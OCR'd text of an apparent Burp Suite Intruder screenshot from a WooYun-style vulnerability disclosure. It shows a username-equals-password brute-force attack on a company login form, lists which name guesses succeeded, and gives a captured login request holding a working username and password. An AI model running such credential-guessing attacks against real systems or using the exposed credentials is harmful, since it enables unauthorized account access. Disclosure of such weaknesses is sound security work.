 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
197 zhanglin 200 324
225 wangqian 200 324
440 zhanglin 200 324
1 zhangwei 401 1361
2 wangwei 401 1361
3 wangfang 401 1361
0 401 1361 baseline request
4 liwei 401 1361
7 lijing 401 1361
8 wangjing 401 1361
10 wangxiuying 401 1361
12 lixiuying 401 1361
Request Response
Raw Params Headers Hex
companyType=GROUP&isForce=false&groupCompanySize=2&j_username=wangqian%24%241001&j_company=1&U_company=1001&j_user
name1=wangqian&j_password=wangqian
? < + > Type a search term 0 matches
www.wooyun.org
Finished